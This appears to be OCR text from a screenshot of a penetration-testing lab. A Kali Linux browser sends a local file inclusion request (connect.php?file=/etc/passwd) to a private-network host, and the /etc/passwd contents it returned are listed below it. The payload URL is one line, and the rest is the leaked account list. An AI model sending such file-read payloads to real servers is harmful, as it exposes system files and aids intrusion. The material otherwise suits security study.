 view-source:http://192.168.0.107/connect.php?file=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-D
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
25 isro:x:1000:1000:isro,,,:/home/isro:/bin/bash
26 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
27 ftp:x:107:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
28 mysql:x:108:115:MySQL Server,,,:/nonexistent:/bin/false